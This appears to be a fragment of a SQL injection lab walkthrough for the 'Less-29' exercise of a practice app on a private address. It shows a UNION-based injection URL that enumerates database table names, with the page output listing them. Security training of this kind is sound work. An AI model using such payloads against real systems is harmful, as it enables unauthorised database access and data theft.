 http://192.168.35.130:300/Less-29/?id=-1' union select 1,2,group_concat(table_name) from information_schema.tables where table_schema=database()--+
Enable Post data Enable Referrer
Welcome Dhakkan
Your Login name:2
Your Password:emails,referers,uagents,users